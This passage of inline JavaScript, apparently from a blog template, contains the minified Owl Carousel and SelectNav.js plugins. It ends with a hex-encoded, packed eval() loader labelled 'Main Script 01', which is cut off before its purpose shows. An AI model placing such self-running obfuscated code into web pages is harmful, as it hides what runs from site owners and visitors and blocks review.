e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x